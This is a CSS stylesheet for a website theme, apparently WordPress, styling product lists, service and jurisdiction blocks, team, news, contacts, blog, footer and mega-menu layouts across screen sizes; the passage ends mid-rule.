.aproductList .aplItem h3, #aproductListAll .aplItem h3 {display: block !important;display: -webkit-box !important;-webkit-line-clamp: 3;-moz-line-clamp: 3;-ms-line-clamp: 3;-o-line-clamp: 3;line-clamp: 3;-webkit-box-orient: vertical;-moz-box-orient: vertical;-ms-box-orient: vertical;-o-box-orient: vertical;box-orient: vertical;overflow: hidden;text-overflow: ellipsis;height: 75px;border-bottom: none !important;font-size: 20px;line-height: 24px;font-weight: normal;color: #fff;    margin: 6px;margin-left: auto;margin-right: auto;width: 12em;}
.aproductList .aplItem::after, #aproductListAll .aplItem::after {content: '';position: absolute;left:0; top:17px;border: 10px solid transparent;border-left: 10px solid #275937;}
.aproductList .aplItem:hover, #aproductListPage .aproductList .aplItem:hover, #aproductListAll .aplItem:hover {background-color:#275937;}
.aproductList .aplItem:hover h3 a, #aproductListAll .aplItem:hover h3 a {color:#fff !important;}
/**/
#aproductListPage {margin-top:40px;padding-top:20px;border-top:1px solid rgba(0,0,0,0.15);}
#aproductListPage h2, #aproductListPage a, #aproductListAll .aplItem h3, #aproductListAll a {color:#333;}
#aproductListPage .aproductList .aplItem {background-color:#e8e8e8;}
/**/
@media only screen and  (max-width:399px){
#aproductListAll {padding-left:15 !important;padding-top:20px !important;}
#aproductListAll .aplItem {width:100% !important;margin:0 0 15px 0 !important;}
}
@media only screen and  (max-width:767px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:768px){
#aproductListAll .aplItem {width:calc(50% - 30px);margin:0 15px 30px 11px;}
}
@media only screen and  (min-width:992px){
#aproductListAll .aplItem {width:calc(33.3333% - 30px);}
}
@media only screen and (min-width:1200px){
#aproductListAll .aplItem {width:calc(25% - 30px);}
}
#aproductListAll {padding-left:19px;padding-top:40px;}
#aproductListAll .aplItem {background-color:#e8e8e8;}
#aproductListAll .aplItem:hover h3 {color:#fff;}
/**/
.mouse_bl {position:absolute;width:100%;bottom:25px;font-size:13px;}
.mouse{margin:0 20px;}
.mouse .svg{position:absolute;top:-20px;left:-10px;width:20px;}
.mouse .path{fill:#fff;}
.scroll-animation{-webkit-animation:do-mouse-animation 1s 0s infinite;-moz-animation:do-mouse-animation 1s 0s infinite;animation:do-mouse-animation 1s 0s infinite;}
/**/
.pattern {display:block;background-color:rgba(0,0,0,0.8);width:100%;position:absolute;top:0;left:0;bottom:0;}
/**/
@media (max-width:576px){
#intro {background: rgba(0,0,0,0.5) !important;}
#intro video {display:none !important;}
#intro .b-bgvideo {background-position: 100% 50% !important;}
}
.p-main-header {position:relative;text-align:center;padding-bottom:60px;overflow:hidden;background:rgba(0,0,0,0.3); height:250px;font-size:10px;color:#fff;}
.p-main-header_md {background:none;height:630px;}
.p-main-header_sm {background-repeat:no-repeat;background-size:cover;height:auto;}
.p-main-header_about {background:none;z-index:1;}
.b-bgvideo {min-width:100%;min-height:100%;width:auto;height:auto;background-size:cover;background-position:center;position:absolute;top:50%;left:50%;z-index:-1;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
/**/
@media (max-width:539px){
margin-left:0 !important;
}
@media (max-width:767px){
.serv_bl li {width:100% !important;}
}
@media only screen and (min-width:540px) and (max-width:767px){
.serv_bl li {width:50% !important;}
}
#service {padding:40px 0 30px;}
.serv_bl {color:#000;}
.s_item {padding:20px;}
.sbg_item {padding:30px 0 20px;}
.sbg_item:before {content:"";position:absolute;width:110px;height:110px;background:#fff;top:5px;margin-left:-55px;left:50%;z-index:-1;border-radius:50%;opacity:0.8;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.sbg_item:hover:before {opacity:0.5;}
.serv_bl li {display:inline-block;width:25%;margin-left:-4px;vertical-align:top;}
.serv_bl li img {display:block;width:60px;margin:0 auto 40px;}
.s_h {font-size:16px;text-align:center;}
.s_h a {font-weight:600;color:#000;}
.s_h a:hover {color:#00d89d;}
.serv_ul {font-size:16px;}
.page-template-podservice .line2_txt h4, .page-template-service .line2_txt h4, .page-template-yurisd .line2_txt h4 {font-size:24px;}
.page-template-podservice .line2_txt ul li, .page-template-service .line2_txt ul li, .page-template-yurisd .line2_txt ul li, .product-template-default .line2_txt ul li {position:relative;font-size:16px;line-height:24px;margin-left:40px;padding-bottom:5px;}
.page-template-podservice .line2_txt ol li, .page-template-service .line2_txt ol li, .page-template-yurisd .line2_txt ol li, .product-template-default .line2_txt ol li {position:relative;font-size:16px;line-height:29px;margin-left:30px;padding-bottom:5px;}
.page-template-podservice .line2_txt ul, .page-template-service .line2_txt ul, .page-template-yurisd .line2_txt ul, .product-template-default .line2_txt ul {padding-bottom:5px;}
.page-template-podservice .line2_txt ol, .page-template-service .line2_txt ol, .page-template-yurisd .line2_txt ol, .product-template-default .line2_txt ol {list-style-type:decimal;padding-bottom:5px;}
.page-template-podservice .line2_txt ul li:before, .page-template-service .line2_txt ul li:before, .page-template-yurisd .line2_txt ul li:before, .product-template-default .line2_txt ul li:before {content:"";position:absolute;width:10px;height:10px;border-radius:50%;background-color:#00d89d;left:-20px;top:8px;}
.serv_ul .pb15 p {padding-bottom:15px;}
.serv_ul .pb15 p:last-child {padding-bottom:0 !important;}
/**/
@media (max-width:439px){
#yur .box {width:100% !important;}
}
@media (max-width:767px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(50% - 10px);}
#parent {padding-left:20px !important;}
}
@media (min-width:768px){
#yur .btn {margin-right:10px;padding:2px 10px;font-size:13px;}
#yur .box {width:calc(33.3333% - 10px);}
}
@media (min-width:992px){
#yur .btn {margin-right:20px;padding:2px 14px;font-size:14px;}
#yur .box {width:calc(25% - 10px);}
}
@media(min-width:1200px){

}
#yur {background:#fafafa;padding:40px 0;}
#parent {padding-left:80px;}
#parent::after { content:" ";display:block; height:0; clear:both;}
#yur .btn {color:#222325;display:inline-block;margin-top:10px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
#yur .btn:hover, #yur .active {background:#222325 !important;color:#fff !important;}
#yur .box {position:relative;padding:10px;height:40px;float:left;text-align:left;color:#000;line-height:18px;}
#yur .box:before {content:"";position:absolute;width:6px;height:6px;border-radius:50%;background-color:#00d89d;left:-10px;top:16px;}
#yur .box a {font-weight:600;color:#000;}
#yur .box a:hover {color:#00d89d;text-decoration:underline;}
#yur .spacer {clear:both;height:20px;}
/**/
.page-template-about #line1 {font-size:28px;}
/**/
@media (max-width:439px){
#line1 .line1_txt {font-size:20px !important;}
}
@media (max-width:767px){
#line1 {font-size:26px !important;padding:100px 0 110px;}
#line1 div div {line-height:34px;}
}
@media (min-width:768px){
#line1 {padding:180px 0 160px;}
}
#line1 {font-size:34px;color:#fff;background-color:#f7f7f7;width:100%;min-height:350px;background-image:url(./images/bg_line1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#line1.line1_22 .line1_txt {font-size:22px;}
/**/
@media (max-width:539px){
.a_item {line-height:24px !important;margin-bottom:20px !important;}
.a_item:before {top:2px !important;}
}
@media (max-width:767px){
#about {padding:0 0 30px;}
.ab_hbg {display:none;}
.ab_bl {width:100%;max-width:490px;}
.a_item:before {left:0 !important;}
.a_item {padding-left:36px !important;}
}
@media (min-width:768px){
#about {padding:10px 0 40px;}
.ab_hbg {margin-left:-367px;font-size:140px;}
.ab_bl {width:455px;}
.line1_txt {width:100%;}
}
@media (min-width:992px){
.ab_hbg {margin-left:-414px;font-size:160px;}
.line1_txt {width:840px;}
}
@media(min-width:1200px){
.ab_hbg {margin-left:-430px;font-size:170px;}
}
#about {background:#fff;overflow:hidden; display:none;}
#about h2 {z-index:2;}
.ab_hbg {position:absolute;left:50%;top:20px;color:#f7f7f7;z-index:0;}
.ab_bl {z-index:2;margin:0 auto;}
.a_item {position:relative;font-size:16px;line-height:40px;}
.a_item:before {content:"";position:absolute;width:20px;height:20px;border-radius:50%;background-color:#00d89d;left:-40px;top:10px;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.img_line {position:absolute;bottom:-100px;z-index:0;right:-8%;opacity:0.4;width:370px;}
.line1_txt {margin:0 auto;line-height:34px;}
/**/
@media (max-width:767px){
.cnt_single_menu {display:none;}
.page-template .mn_block h1 {font-size:32px !important;line-height:42px !important;}
.page-template .mn_block div {font-size:18px !important;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:28px;}
.page-template-about .cnt_single_txt .ab_bl {margin:0 !important;}
.line2_txt p, .page-template-service .serv_ul li p {text-align:left !important;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.mn_block {padding:0 15px;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:768px){
.cnt_single_menu {display:none;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:29px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:35px;}
.line2_txt {width:100%;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:992px){
.cnt_single_menu {display:inline-block;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:600px;margin:80px 0 35px auto;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:-100px;padding-bottom:60px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:0;}
.line2_txt {width:800px;}
.mn_block .inline, .page-template-service .cnt_single_txt h2 {display:block;}
.page-template .mn_block h1:after {content:'';}
}
@media(min-width:1200px){
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:800px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:30px;}
}
#line2 {background:#fff;padding:40px 0;}
.line2_txt {margin:0 auto;}
.line2_txt p {font-size:16px;padding-bottom:15px;text-align:justify;}
.cnt_single_menu {width:300px;vertical-align:top;margin-right:30px;}
.cnt_single_menu ul {background:#fff;padding:25px 25px 35px;}
.cnt_single_menu ul li {border-bottom:1px solid #f7f7f7;}
.cnt_single_menu ul li a {display:block;color:#333;font-size:15px;font-weight:600;line-height:21px;padding-bottom:10px;padding-top:10px;text-decoration:underline;}
.cnt_single_menu ul li a:hover {color:#00d89d;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {display:inline-block;}
.page-template-about .cnt_single_txt .ab_bl {width:100%;margin:0 auto 0 40px;}
.page-template .mn_block {bottom:50px !important;left:10px;}
.page-template .mn_block h1 {font-size:50px;line-height:70px;}
.page-template .mn_block div {font-size:20px;padding-top:10px;line-height:40px;padding-left:4px;}
.page-template .mn_block h1.lineH1:after {position:absolute;width:20px;height:2px;background-color:#00d89d;left:4px;bottom:48px;}
.page-template.page-template-products .mn_block h1:after {content:none !important;}
.cnt_single_txt a {color:#00d89d;}
/**/
@media (max-width:439px){
.glItem {padding-left:0 !important;padding-top:40px;}
.glItem h3:before {top:0 !important;}
}
@media (max-width:767px){
.groupListCol1 {width:100%;max-width:440px;margin:0 auto 30px;display:block !important;}
.groupListCol2 {width:100%;max-width:440px;margin:0 auto;display:block !important;}
}
@media (min-width:768px){
.groupListCol1 {padding:20px 0 0;width:320px;}
.groupListCol2 {width:calc(100% - 324px);}
.groupListCol1 p {text-align:right !important;padding-right:60px;}
}
.glb {max-width:930px;}
.groupListCol1 h2 {font-size:48px;}
.groupListCol1 p {font-size:20px;font-weight:600;color:#333;}
.glItem {padding-left:50px;margin-bottom:10px;}
.glItem p {font-size:16px;}
.glItem h3 {font-size:28px;line-height:32px;}
.glItem h3:before {content:"";position:absolute;background-image:url(./images/abAList_.svg);height:30px;width:30px;left:0;top:25px;background-size:100%;background-repeat:no-repeat;background-position:center center;}
.imgGrLine {position:absolute;top:-60px;left:0;}




/**/
@media (max-width:399px){
.team li img {width:230px !important;}
}
@media (max-width:767px){
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
.page-template-team .cnt_single_txt {display:block !important;margin:0 auto 35px !important;}
}
@media (min-width:768px){
.page-template-team .team li {width:300px;display:inline-block;margin:0 14px 25px;}
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
.page-template-team .cnt_single_txt {width:100%;}
}
@media (min-width:992px){
.page-template-team .team li {width:100%;display:block;margin:0 auto 25px;}
.page-template-team .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.team li, .page-template-team .team li {width:300px;display:inline-block;margin:0 20px 55px;}
.team li img {width:100%;}
.page-template-team .cnt_single_txt {width:745px;}
}
.page-template-team .cnt_single_txt {display:inline-block;}
.team {padding:30px 0;}
.team li {position:relative;vertical-align:top;text-align:center;}
.team li img {display:block;}
.tm_1 {font-size:18px;font-weight:bold;line-height:20px;padding:15px 0 5px;}
.tm_2 {font-size:14px;font-weight:600;}
/**/
@media (max-width:767px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:768px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:992px){
.page-template-partner .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.page-template-partner .cnt_single_txt {width:800px;}
.tm_4 {width:410px !important;}
}
.page-template-partner .cnt_single_txt {display:inline-block;padding-bottom:0 !important;}
.page-template-partner .team {padding-top:20px !important;padding-bottom:20px !important;}
.tm_3 {margin-left:0 !important;}
/**/
@media (max-width:767px){
.news_bl li {display:block;width:100%;margin:15px auto;}
.it_h {bottom:20px;line-height:20px;}
}
@media (min-width:768px){
.news_bl li {display:block;width:90%;margin:15px auto;}
.it_h {bottom:25px;}
}
@media (min-width:992px){
.news_bl li {display:inline-block;width:33.3333%;margin-left:-4px;}
}
#news {padding:40px 0 50px;background:#f7f7f7;}
#news h2 {padding-bottom:20px;}
.news_bl li img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
.news_bl li:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
.n_item {padding:0 10px;}
.bg_item {background:#fff;overflow:hidden;vertical-align:top;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.it_h {font-size:16px;padding:0 20px;position:absolute;color:#fff;}
.nbtn {color:#222325;display:inline-block;margin-top:25px;padding:6px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
.it_meta1 {position:absolute;color:#fff;top:20px;left:20px;font-size:12px;border:1px solid;padding:2px 14px;border-radius:40px;line-height:18px;}
.it_meta2 {position:absolute;bottom:5px;color:#fff;left:20px;font-size:12px;}
/**/
#tabBlock {
padding-top:10px;
}

#tabBlock section {
  display:none;
  padding:20px 0 0;
  border-top:1px solid #ddd;
}

#tabBlock input {
  display:none;
}

#tabBlock label {
  display:inline-block;
  margin:0 0 -1px;
  padding:10px 25px;font-size:16px;
  font-weight:600;
  text-align:center;
  color:#bbb;
  border:1px solid transparent;
}

#tabBlock label:hover {
  color:#333;
  cursor:pointer;
}

#tabBlock input:checked + label {
  color:#000;
  border-bottom:2px solid #00d89d;background-color:#fff;;
}

#tab1:checked ~ #content1,
#tab2:checked ~ #content2,
#tab3:checked ~ #content3 {
  display:block;
}

@media screen and (max-width:400px) {
#tabBlock label {padding:10px 15px !important;}
}
#tabBlock .it_h {bottom:5px !important;top:auto !important;}
/**/
@media (max-width:599px){
.addr {width:100%;padding:20px 0 !important;}
}
@media only screen and (min-width:600px) and (max-width:767px){
.addr {width:570px;margin:0 auto;}
}
@media (max-width:767px){
.addr {display:block;}
.adbl h2 {font-size:26px;}
}
@media (min-width:768px){
.addr {display:block;width:570px;margin:0 auto;}
.adbl h2 {font-size:26px;}
}
@media (min-width:992px){
.addr {display:inline-block;width:100%;vertical-align:top;}
.adbl h2 {font-size:26px;}
.adbl {min-height:320px;}
}
@media(min-width:1200px){
.adbl h2 {font-size:30px;}
}
.addr {position:relative;}
.adbl {position:relative;background:#fff;overflow:hidden;}
.adbl h2 {padding-bottom:20px;position:relative;}
.adinf {font-size:16px;line-height:28px;position:relative;}
.adinf a {color:#00d89d;}
.adinf span {color:#333;font-weight:bold;font-size:15px;}
.nbtn:hover {background:#222325 !important;color:#fff !important;}
.page-template-contacts .mfp-iframe-holder .mfp-content {max-width:94vw;max-height:89vh;}
.page-template-contacts .mfp-iframe-holder {background:#f5f5f5;}
.page-template-contacts .mfp-iframe-holder .mfp-close {color:#000;}
.page-template-contacts .mfp-iframe-scaler iframe {background:#f5f5f5;}

.page-template-contacts .mfp-content {background:#f5f5f5;height:100%;width:100%;padding:60px;}
#map {height:100%;width:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);}
/**/
@media (max-width:767px){
.kacMap {position:relative;padding:40px 0;}
}
@media (min-width:768px){
.kacMap {position:absolute;height:500px;width:250px; /*440px*/padding:50px 10px;}
}
.kacMap {z-index:2; background:#ffffffde;}
.kacMap h2 {font-size:26px;}
.kacMap p {font-size:17px;padding-bottom:10px;}
.colNAddr {display:inline-block;position:relative;vertical-align:top;width:100%;}
.colNAddr h3 {font-size:20px;font-weight:bold;padding-bottom:0 !important;}
.colNAddr a {color:#275937;text-decoration:underline;}
.colNAddr a:hover {color:#00d89d;}
/**/
@media (max-width:767px){
#map-canvas {height:300px !important;}
}
@media (min-width:768px){
#map-canvas {height:500px !important;}
}
#map-canvas {z-index:1;background-color:#f5f6fa;}
/**/
@media (max-width:767px){
#mailer {font-size:26px !important;}
#mailer .mailer_txt {line-height:34px;}
}
#mailer {font-size:30px;color:#fff;padding:120px 0 80px;background-color:#f7f7f7;width:100%;min-height:410px;background-image:url(./images/podpiska-1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#mailer span.wpcf7-form-control-wrap.mailpoet {display:none;}
#mailer .pp_form .mbtn {border:none;line-height:24px;margin-top:0;}
#mailer .pp_form .form-field {color:#fff;padding-left:0;font-size:16px;font-weight:400;text-align:center;background-color:transparent;border-radius:0;border-bottom:1px solid #fff !important;}
#mailer .wpcf7-response-output {font-size:14px;margin-top:25px;}
#mailer .wpcf7-not-valid-tip {font-size:14px;}
/**/
@media (max-width:767px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:100%;}
.fcol2 h4 {display:none !important;}
.fcollb {width:100% !important;text-align:center !important;}
}
@media (min-width:768px){
.fcol {margin-left:-4px;}
.fcol1, .fcol2, .fcol3, .fcol4 {width:50%;}
}
@media (min-width:992px){
.fcol1, .fcol2 {width:25%;}
.fcol3 {width:22%;}
.fcol4 {width:28%;}
}
@media(min-width:1200px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:25%;}
}
footer {background:#222325;color:#fff;padding:40px 0;}
.fcol {display:inline-block;padding:15px;vertical-align:top;}
.fcol h4 {color:#fff;letter-spacing:0;font-size:22px;padding-bottom:20px;}
.fcol li {line-height:24px;}
.lipd {padding-left:10px;}
.lipd a {font-size:14px;font-weight:300; opacity:0.6;}
.lipd a:hover, .fcol li a:hover, .fcollb a:hover {color:#fff;text-decoration:underline;opacity:1;}
.fcoll {padding-top:15px;border-top:1px solid #414345;}
.fcollb {display:inline-block;width:50%;margin-left:-4px;color:#a2a2a2;}
.fcollb a {color:#a2a2a2;}
.adr1 {font-size:16px;}
.adr2, li .textwidget, li .textwidget a, li .textwidget p {color:#a2a2a2;}
.adr2:hover, li .textwidget:hover, li .textwidget:hover a {color:#f2f2f2;}
.fsoc_bl li {display:inline-block;margin-right:10px;}
/**/
@media (max-width:499px){
#myblog .screen-reader-text {display:block !important;padding-bottom:15px;}
#myblog .search-field {margin-left:0 !important;min-width:100% !important;}
#myblog input.search-submit {width:64px !important;margin:20px 0 0 auto !important;display:block !important;}
}
@media (max-width:767px){
#myblog figure {display:block;width:100%;margin:15px auto;}
}
@media (min-width:768px){
#myblog figure {display:block;width:90%;margin:15px auto;}
}
@media (min-width:992px){
#myblog figure {display:inline-block;width:33.33333%;margin-left:-4px;margin-top:0;margin-bottom:0;padding:10px;}
}
#mb {height:50px;}
#myblog {padding:25px 0 30px;background:#f5f5f5;}
#myblog figure img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
#myblog figure:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
#myblog h1 {padding-left:9px;padding-bottom:20px;font-size:30px;line-height:35px;}
#myblog .search-field {border-top:none;border-left:none;border-right:none;border-bottom:1px solid #000;min-width:270px;margin-left:10px;color:#666;}
#myblog input.search-submit {color:#fff;display:inline-block;margin-top:25px;margin-left:10px;padding:5px 13px;font-size:14px;border-radius:25px;background:#00d89d;border:none;}
/**/
@media (max-width:399px){
.main_new_text h1 {font-size:32px !important;}
}
@media (max-width:767px){
.cnt_cl1, .cnt_cl2 {width:100%;margin-left:0 !important;}
}
@media (min-width:768px){
.cnt_cl1 {width:370px;}
.cnt_cl2 {width:330px;}
.cnt_cl1 p {text-align:left;}
}
@media (min-width:992px){
.cnt_cl1 {width:580px;}
.cnt_cl1 p {text-align:justify;}
}
@media(min-width:1200px){
.cnt_cl1 {width:780px;}
}
#intro_blog {height:500px;}
#intro_blog .social a {background:transparent !important;}
#intro_blog .pattern {z-index:1;}
#intro_bg {position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;}
.main_new_text {position:relative;color:#fff;z-index:2;height:100%;text-align:center;}
.mn_block {position:absolute;left:0;bottom:50px;width:100%;}
.main_new_text h1 {font-size:40px;color:#fff;font-weight:normal;line-height:42px;}
#cnt_single {width:100%;background:#f5f5f5;}
.cnt_single_txt {background:#fff;padding:25px 30px 20px;margin-bottom:35px;}
.cnt_cl1 {margin:30px 3% 35px -4px;vertical-align:top;}
.cnt_cl2 {margin-left:-4px;margin-top:30px;padding:0;vertical-align:top;}
.cnt_cl1 p {font-size:16px;line-height:25px;padding-bottom:22px;}
/**/
@media (max-width:767px){
.cnt_cl2 .mb_col2bl:nth-child(2) {display:none !important;}
}
.cnt_cl2 .mb_col2bl {display:inline-block;width:100%;padding:0;margin-bottom:35px;}
.cnt_cl2 .mb_col2bl header {background:#fff;}
.cnt_cl2 .mb_col2bl .hv500 {background:#fff;padding:25px 20px 20px;font-size:18px;font-weight:700;color:#333;}
.cnt_cl2 a {color:#000;width:100%;display:inline-block;line-height:28px;}
.cat_lst a {color:#000;width:90%;display:inline-block;line-height:28px;font-weight:bold;}
.cat_lst a:hover {color:#00d89d;}
.cnt_cl2 .page-content {background:#fff;padding:0 25px 30px;font-size:14px;font-weight:normal;}
/**/
.last_post {padding-top:2px;}
.last_post li {font-size:16px;line-height:1.2;margin:6px 0px;padding:11px 0;}
.last_post li:last-child {padding-bottom:0;}
.last_post li a {color:#333;font-size:14px;line-height:18px;letter-spacing:-0.025em;-webkit-transition:.4s all;transition:.4s all;font-weight:700;}
.last_post li a img {width:68px;height:58px;margin:0 20px 0 0;display:inline;float:left;}
.last_post li:after, .last_post li:before {content:" ";display:table;}
.last_post li span {margin-top:0;display:block;min-height:44px;}
.lp_date {margin-top:0;text-transform:uppercase;font-size:11px;line-height:15px;color:#ababab;letter-spacing:0.1em;}
/**/
@media (max-width:767px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:768px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:992px){
.like {line-height:50px;padding:0;}
}
#share {width:100%;margin:0 auto;padding-top:15px; background:#fff;text-align:center;}
.like {font-size:16px;font-weight:700;color:#333;}
.push {display:inline-block;width:40px;line-height:40px;margin:5px 5px 20px;border-radius:50%;font-size:15px;text-align:center;color:#fff !important;cursor:pointer;}
.facebook {background-color:#3b5998;}
.facebook:hover {background-color:#2d4373;}
.google {background-color:#dd4b39;}
.google:hover {background-color:#c23321;}
.twitter {background-color:#55acee;}
.twitter:hover {background-color:#2795e9;}
.vkontakte {background-color:#587ea3;}
.vkontakte:hover {background-color:#466482;}
.linkedin {background-color:#0077b5;}
.linkedin:hover {background-color:#027fbf; color:#fff;}
/**/
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
.clm1 input[type="text"] {height:30px;font-size:16px;display:inline-block;border:none;outline:none;color:#fff;padding:3px;padding-right:60px;width:0px;position:absolute;top:20px;right:80px;background:none;z-index:3;transition:width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);cursor:pointer;}
.clm1 input[type="text"]:focus:hover {border-bottom:1px solid #fff;}
.clm1 input[type="text"]:focus {width:250px;z-index:1;border-bottom:1px solid #fff;cursor:text;font-size:16px;}
.clm1 input[type="submit"] {height:16px;width:16px;display:inline-block;color:fff;background:url(./images/search1.png) center center no-repeat;background-size:16px;text-indent:-10000px;border:none;z-index:2;cursor:pointer;cursor:pointer;transition:opacity .4s ease;}
/**/
@media (max-width:767px){
#er404 h1 {font-size:170px !important;}
.e41 {font-size:22px !important;}
.e42 {font-size:18px !important;}
}
#er404 {padding-top:40vh;}
#er404 h1 {color:#fff;font-size:270px;display:inline-block;}
.e41 {font-size:30px;padding-top:25px;}
.e42 {font-size:20px;padding-top:25px;text-decoration:underline;}
/*animation*/
@-webkit-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-moz-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-ms-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-o-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
/**/
@keyframes slideDown {
0% {transform:translateY(-100%);}
50%{transform:translateY(8%);}
65%{transform:translateY(-4%);}
80%{transform:translateY(4%);}
95%{transform:translateY(-2%);}
100% {transform:translateY(0%);}
}
@-webkit-keyframes slideDown {
0% {-webkit-transform:translateY(-100%);}
50%{-webkit-transform:translateY(8%);}
65%{-webkit-transform:translateY(-4%);}
80%{-webkit-transform:translateY(4%);}
95%{-webkit-transform:translateY(-2%);}
100% {-webkit-transform:translateY(0%);}
}
/*megamenu*/
@media only screen and (min-width:992px) {
.bg_clrmenu {background:#f5f5f5 !important;}
.bg_padmenu {padding:10px 0 0 35px !important;}
.bg_padmenu a.mega-menu-link {font-size:18px !important;padding:0 !important;font-weight:600;}
#mega-menu-wrap-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {text-align:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item {padding:5px 0;}
